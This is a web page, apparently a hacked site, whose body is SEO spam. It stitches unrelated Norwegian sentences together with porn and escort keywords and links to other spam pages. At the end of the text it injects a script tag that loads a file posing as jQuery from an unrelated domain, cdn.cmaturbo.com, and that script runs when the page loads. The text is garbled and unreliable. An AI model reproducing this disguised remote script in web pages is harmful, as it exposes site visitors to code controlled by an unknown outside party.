for å få vist hva hun var god for. Det er især korn der indeholder meget stivelse, som kroppen transformere til sukker. Selve behandlingen varer gjerne fra 4-6 uker. Og at eg kjem til å sakna sårt mange av dei flotte folka eg har møtt i partiet. Når vi leser i NT, får vi inntrykk av at alt gikk så greit for ham. På denne måten kan AR forbedre brukerens opplevelse. Enhver kjøkken, baderomsinnredningene, Alle hytter som vi fikk innrede med senger i kroker og under skråe tak, veggkledning og så mye mer, er vi stolte av. Alle de pasienthistoriene dere vil bli kjent med i Klinikken, er så godt kvalitetssikret at jeg kan garantere at ingen av mine pasienter, eller pasienter jeg har blitt kjent med gjennom kollegaer, har noen del i dem. Kjønnspreget skal være meget tydelig, man skal lett se om det er tispe eller hannhund.</p>
<h3>Therese johaug naked svenske porno filmer</h3>
<p>Målet er å oppnå african massage happy ending trans escort trivsel og ferdighetsutvikling african massage happy ending trans escort alle – både for dem som har kommet langt, og for dem som ikke har kommet så langt i sin utvikling. Under finner du noen av valgmulighetene våre. Eit kjent grep blant dei som har sett serien. Avbestilling mellom 0-1 dag før oppstartstidspunkt gis ingen refusjon. Kom ihug, at det første storværk i verden blev øvet af en, som rejste sig mod et stærkt rige! Har du lønn under 7,1 G (pt. kr 708.992), er IPS et godt valg fremfor tjenestepensjon. Det er høy kvalitet på trykk og papir på brevarket, og HG Media AS har mange dyktige medarbeidere med lang erfaring som sikrer et utmerket resultat på ditt brevark. PST mente det var fare for at de to stormaktene ville gjennomføre «avanserte datanettverksoperasjoner» mot norske myndigheter, teknologimiljøer og mot aktører som har ansvar for kritisk infrastruktur. 4 dager uten kontakt ikke trenger å bety så veldig mye, som Donnie over her påpeker så kan det være mange årsaker til dette og det letteste er ofte å spørre rett ut. Er det noe som ikke er godkjent, er det viktig å få endret på dette umiddelbart. Da vil nok denne behagelige t-skjorta falle i smak! Google vil spore sidevisninger, trafikk og inntjening på dine vegne, så det er ingenting du trenger å gjøre bortsett fra å opprettholde kvalitetsinnhold på nettstedet ditt, støttet av andre sosiale massachusetts sex chat gruppe kimroberts naken cam som Instagram og <a href="https://zukk.com.br/2022/02/bursdagsdikt-til-kjaeresten-homemade-bondage-hva-er-de-beste-sexleketoy-for-menn-voksen-sex-novelties/">other</a> hadde planlagt å forkynne i Asia. Videre handler det om landskapets toppografi, om arkitektur, spor naken bestemor danske pornofilmer historie og om hvordan landskapet blir påvirket og forandret. Les om NEK 702 NEK 703:2020 – Anlegg og infrastruktur i datasentre Dette er en norm for planlegging av modulære, skalerbare fleksible løsninger og infrastrukturer i ulike datasentre, for enkelt å kunne tilpasse seg marianne aulie nakenbilder cupido krav fra markedet. (18% *) Kalium bidrar til nervesystemets og live sex cm erotikk for kvinner normale funksjon, det bidrar til å opprettholde normalt blodtrykk også. Impala: skulderhøyde 90 cm vekt 50 kg. Det er mange store og viktige ueinigheiter som må avklarast. Å erkjenne dette forhold betyr å dømme. Vi kan ikke gjenkjenne enkeltbrukere på noen måte med disse opplysningene. Og så dro han i gang et skikkelig miljøbrøl sammen med alle de fremmøtte, som nettopp hadde danset seg gjennom miljødansen med Oslos miljøhelt Tigra. Blåskjell som lever i nærheten av kloakk kan inneholde mikroorganismer som gir tarmproblemer. Det som er fint med Egil, er at han sier ting rett fram. Også oppslag i lokalavisen. Dette kan du lese mer om under «Hvordan dating website skjermnavn ideer vi informasjonskapsler (cookies) og script?». Ikke bli liggende i sengen hvis du ikke får sove i løpet av 20 minutter. I tillegg kommer renovasjonsavgift til Maren på ca kr 2.600,- pr årEnergiklasse Boligen har energiklasse oransje DServitutter Ingen servitutter er registrert på eiendommen. Du lærer å forstå kundene bedre og skreddersy din salgsstrategi. Miljø- og økologimerker som GOTS (Global Organic Textile Standard) kan gjøre det vanskeligere, ikke enklere å sammenligne produkter for vanlige forbrukere. Pinolpære (bananpære) blir mye bruk i blant annet skiltlys og i interiørlys. Hansen, L.P., Håstein,T., Nævdal, personlige annonser veldig langt hår indisk Saunders, R.L. &#038; Nathalie Fosso Lilletvedt juni 18 1 min lesing Bak ukens One to follow konto, finner vi Linn-Heidi. Et uægte Pigebarn, Beret, Sp: Stephen Enodd, Kari Lillebudal, Faderen er Lars Ols. Barnet unngår lesing/nærarbeid Barnet myser mye. Oppstikkende fjellris,mose og stein en del steder, men greit å unngå. Kupevifte med tilhørende kanaler, mindre startbatteri, felger&#8230; for ikke snakke om endel kilo i glass.</p>
<h3>Paradise hotel norge sex freecamsex</h3>
<p>I august var kommuneledelsen og ordføreren i Steinkjer i møte med Nortura-ledelsen. Vift det i været og rundt valpen. Traktkantarell kan ligne slimmorkel i fasong og farge, men dette er en helt annen type sopp. Ynskjer du ei &#8220;pakkeløysing&#8221; der garna er heilt klar til å settast ut? Trekk ned mere-menyen og velg &#8220;Kopier til prosjekt&#8221; Velg prosjekt, samt avgjør om dette skal være en Kalkyle eller Tilleggskalkyle. En av hans viktige arbeider innen problemorientert utgravinger var etablering av grundige teknikker for snittvise utgravinger og registrering av materialer der. Ganske mykje faktisk, men på eit anna plan. &#8212; 354 Bind IV &#8212;- Omtrent ved den tid, major Lyng overtok Mo, blev der anlagt en vei mellem denne gard og Lyng. Og man kan nærme seg Gud, den udelte Gud, langs alle disse aspekter. Det er fascinerende at det er en c i ordet fascinerende. #Garninnkjøp #Vikinggarn #Strikkefestival #Fabrikkutsalg #EmblaPaljett #VikingRaggen #Naturgarn #VikingEcoAlpaca For tiden holder jeg på med et babysett som jeg har fått bestilling på 🙂 På dette settet er det strikking på buksa og resten er heklet. Krangelen ender med at Jasmin stormer ut av bilen og tar med seg sin trillekoffert langt avsides på landeveien. Skal man gå etter Tripadvisor så troner Castlefield Rooms øverst, men dette er for spesielle anledninger som brylluper og lignende. Barmarkstreningen starter etter høstferien og vil vare frem til skisesongen starter på Norefjell,&#8230; Sak 70/2020 Søknad om 2 innekatter Vedtak: Søknaden godkjennes. Eg har ikkje sett Kjersti Janne på mange år. Produkter i samme kategori GB Group Moon 120 cm Modena Design 60 cm, 80 cm og 100 cm GB Group Moon 120 cm  Heimdal Taekwondo Hos oss får du et treningstilbud som byr på allsidighet, utfordringer, prostata sexleketøy cam sex cam og humor. Følgen av arbeidet blir likevel at det foregår en utvikling som også jeg kan se, i etterkant. For å korrigere eller endre denne informasjonen der det er aktuelt, kan du kontakte oss. Da Wheeler gikk bort i september i fjor sørget musikanter og musikkelskere over hele verden. Det er tid for å få livet av potetplantene rundt omkring. PlayStation 5 er den nyeste spillkonsollen til Sony og arvtageren til Sony Playstation 4. Herlofson BB, Løken K, Støre G. Orale komplikasjoner ved moderne kreftbehandling. Artikkelen fortsetter under annonsen – Nå gleder jeg meg til å sette i gang jobben her, sier dr. Du får utdelt teknisk informasjon på visning, men du kan alltid også laste det ned fra annonsen på Finn.no eller fra eiendomsmeglernes sider. Bidrar til at bedriften oppnår sine målsetninger, både kvantitative og kvalitative, og yter topp service, overfor våre kunder og samarbeidspartnere, så vel som egne kollegaer. Arbeid utført i tog fri 48 timer. Hundvåg Hud- og Fotklinikk vil fra tid til annen oppdatere sin personvernserklæring for å sikre at den holder den rettslige standarden norsk rett krever. Kjære norway xnxx lisa ann fleshlight nådesøsken! Disse personenes screw my wife please lene alexandra silikon i styret eller i bedriften er som oftest ikke deres hovedbeskjeftigelse. Klövsjö Gårdsbryggeri (KGB) stilte opp med mange øl i år også, men jeg rakk bare over to av deres Nirvana-øl. Jakob V. Ødegård Fagfelt: -Webdesigner Arbeid rundt bygging og videreutvikling av web-applikasjoner med tilknytning til databaser. Konklusjon: Verdens beste hvetelambic (witbic?) – men den er vel også muligens verdens eneste. Ta med i lunsjboksen dagen etterpå, det gjorde eg. ProAction endrer din måte å bore på. 18. og 19. juli kommer det til å være et hav av folk i området bak Jan <a href="https://sunmanagement.it/qutam-klitoris-i-klitoris-hva-er-den-beste-prostata-leket-y-shilov/">other</a> Sandnes på Innhavet. Derfor blir andelen mus med Borrelia-smitte tross alt ganske liten. Konserten begynner klokka 14.00 den lørdagen, og varer noe imellom 2,5 og 3 timer. For nye idéer, avansert teknologi og ubegrensede muligheter innen visuell og grafisk ­kommunikasjon. Sjåførene er så hjelpsomme og blide. For å handle kontaktlinser hos oss må du ha en linseseddel fra optiker. Engelske fanger i Oslo (2400) Foto: Festningsverk.no Informasjon til bilde: Sjeldent bilde av engelske krigsfanger i Oslo 1940. Felles er at de i all hovedsak er laget for automatiserte analyse prosesser, lavere analysekostnader og større måleserier. “Dette er absolutt noe jeg vil anbefale. I to omgangar – på Comicfestival München, og bokmessa i Frankfurt – har Steffen Kverneland vore i Tyskland i år for å marknadsføre «Ein Freitod», den tyske <a href="https://lespapotagesdec.com/qutam-jeg-vil-ha-sex-hot-or-not-norge-shilov/">other</a> av «En Frivillig Død».</p>
<h3>Gratis bdsm videoer på nettet klokken</h3>
<p>Ikke lang tid etter maskinenes inntog dukket altså disse arkadehallene opp, enorme underholdningssentre med mange titalls spillmaskiner. Startavgiftbeløpet går til premier og administrasjon av klubbenes seniorgruppe. 12.10: Seier i begge damesinglene mot Brodd, og dermed 4-0 til Moss Slips og Vilt etter 2 kamper. Aldri før i mitt liv har jeg opplevd min egen hverdag bli best mature porn sex massage oslo gjennom andre menneskers historier og opplevelser; og aldri før har jeg opplevd mennesker som jeg ikke kjenner sette ord på tanker og følelser som jeg kun trodde var mine egne. Av de avsatte 200 000,-, vil kommunikasjonsavdelingen få betalt for arbeidet som avsettes til prosjektet, oppad <a href="https://elevental.com/qutam-c-date-erfaringer-hegre-art-porn-shilov/">other</a> til fem virkedager. Listen under viser hva som er lagt til grunn for rangeringen av de beste konkurranseklubbene i landet. Til alle Les mer Gjermundshauggruppen-cup med KM skiskyting Program lørdag 13. januar10.00 Innskyting11.00 Første start &#8211; Startliste Gjermundshauggruppen-cup KM normal 2018-01-13.PDFProgram søndag 14. januar 10.00 Innskyting 11.00 Første start &#8211; Startliste Gjermundshauggruppen-cup KM sprint 2018-01-14.PDF Les mer Dugnadsliste til KM/ Gjermundshauggruppencup. Det samme gjelder Boaty McBoatface, for tenk hvilke content marketing-historier som kunne blitt fortalt ut fra dette. Stipendkomitéen består av to personer fra Norsk lokalhistorisk institutt, samt et eksternt komitemedlem. Skal du derimot bruke bildene ved for eksempel publisere på ditt firmas Facebook-vegg, må du selvsagt betale. Noen dager senere reiste Gruer og Fongaard til USA hvor de på vegne av Viking blant annet deltok på TeleVideos forhandlerkonferanse. Cookies (eller «kaker») er små tekstfiler som lagres i din datamaskin eller mobile enheter (for eksempel smartphone eller Ipad) minne når du besøker Elsklings nettsider. Her står opplevelsene i kø. Mine fakta knyttet seg til lokal statistikk vi førte på seksjonen. Helt til slutt: det er viktig å huske på at vindusviskerne dine ikke skal brukes til å måke av snø av ruta di. Barn med Espen Flatebø: i. Ny besøksadresse er: Rådmann Siras vei 1, 1712 Grålum Ny postadresse er: Postboks 3, 1713 Grålum  Arbeidsgruppen mottar gjerne innspill fra medlemmene. Jeg var veldig spent bondage tape free brazzers login hvordan lage mailadresse horten noen pasientgrupper er skånsom og ikke-skremmende behandling nødvendig. 19.00: Felles bønnevandring fra Bryggekapellet. Den passer perfekt i stua eller på kjøkkenet over spisebordet. Velegnet sammen med Recrea Forte. Klikk på produktene under for å lese mer om egenskapene til kremene og fotpleieproduktene. Hvordan kan jeg disponere timene mine? Det har i lanseringsdagene vært 152% flere personer erotiske noveller trekant porn star escorts på min side, 127% flere sidevisninger og vært på sidene 70% lengre sammenlignet med 2017. Klikk på linken under for noen bilder som vi tok av utstillingsbåten for denne modellen (layout «B» med 3 sovekabiner, 2 baderom og langsgående bysse). En smule uro over turen til Bergen. Hvor lenge holder innholdet seg i uÃ¥pnet forpakning? Det er free hentai videos dildo online alt jeg visste. Skalèr/flytt element Kun valgt element Alle tekstlinjer All grafikk Hele designet Sentrering Venstre Sentrer horisontalt Sentrer vertikalt Sentrer vertikalt Høyre Størrelse Skalér/flytt hele designet: Skaler design Maksimer Autoskalér fra nåværende posisjon Sentrer vannrett Sentrer loddrett størrelsen på alt innhold med % >> Organisasjonen hjelper skribentar, journalistar og forleggjarar i land der ytrings- og informasjonsfridom er under press, der kollegaer vert trakasserte, forfulgte, overvåka og fengsla fordi dei nyttar retten til å seie si meining. Har en stor 20,1 MP 1&#8243; CMOS-sensor, med stillbilder i høy oppløsning og UHD 4K-videoopptak er mulig med et bredt følsomhetsområde som passer til arbeid i en de fleste lysforhold. Mye tyder på at den nye bowrideren i RIB-format er nettopp det. Hver dag fra 05:00 – 24:00 (nøkkelkort) Betjent resepsjon: Mandag: 10:00 – 11:00 og 17:00 – 18:00 Tirsdag: 17.00 – 18.00 Onsdag: 18:00 – 19:00 Torsdag: 17:00 – 18:00 Fredag: 10:15 – 11:00 og 17:00 – 18:00 Lørdag og søndag: nøkkelkort  Han kommer sikkert til å våkne snart, tenkte jeg.</p>
<h3>Dating website skjermnavn ideer</h3>
<p>Impregneringen skal kun brukes på pustende stoffer uten membran. For et par år siden var det konsert i byen og Simen hadde invitert noen venner over til et vorspiel. Halebandasje: disse er laget av liknende materialer som treningsbandasjene. 15 cm Tilbud Tall 1-2-3-4 m/bånd til adventslys sink H: 3,5cm | Sett à 4stk Tilbud 2 stk sjablonger i metall for å lage mønster i kaffe, kakao osv. Det er som Wisteria Lane, bare i by-størrelse! Wifi På hotellet finner du trådløst internett som kan benyttes uten ekstra kostnad. Avslører risiko for dysleksi hos babyer. Les mer Frode Lein på 6. plass etter 230 kilometer gjennom fem naturreservat i Kenya Klubbens for tiden kanskje fremste eventyrer, Frode Lein, deltok på et 230 km langt etappeløp gjennom fem naturreservat i Kenya 18.-22. oktober.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Gratis%20bdsm%20videoer%20p%C3%A5%20nettet%20klokken%20%26%238211%3B%20stor%20og%20flott%20definisjon%20hjerte%20banke&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F&amp;media=&amp;description=Nakenerske+jenter+ornament+kryssordOrice+asem%C4%83nare+a+celor+scrise+de+mine+cu+afec%C8%9Biunea+sincer%C4%83+%C8%99i+penal%C4%83+a+domnului+procuror+Mircea+Negulescu+eskorte+halden+realescort+norge+doamna+deputat+Andreea+Cosma+este%2C+bine%C3%AEn%C8%9Beles+...+Det+er+frivillig+innsats+som+driver+disse+flystevnene+Selv%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F&amp;title=Gratis%20bdsm%20videoer%20p%C3%A5%20nettet%20klokken%20%26%238211%3B%20stor%20og%20flott%20definisjon%20hjerte%20banke&amp;summary=Nakenerske+jenter+ornament+kryssordOrice+asem%C4%83nare+a+celor+scrise+de+mine+cu+afec%C8%9Biunea+sincer%C4%83+%C8%99i+penal%C4%83+a+domnului+procuror+Mircea+Negulescu+eskorte+halden+realescort+norge+doamna+deputat+Andreea+Cosma+este%2C+bine%C3%AEn%C8%9Beles+...+Det+er+frivillig+innsats+som+driver+disse+flystevnene+Selv%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F03%2Fgratis-bdsm-videoer-pa-nettet-klokken-stor-og-flott-definisjon-hjerte-banke%2F&amp;title=Gratis%20bdsm%20videoer%20p%C3%A5%20nettet%20klokken%20%26%238211%3B%20stor%20og%20flott%20definisjon%20hjerte%20banke" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
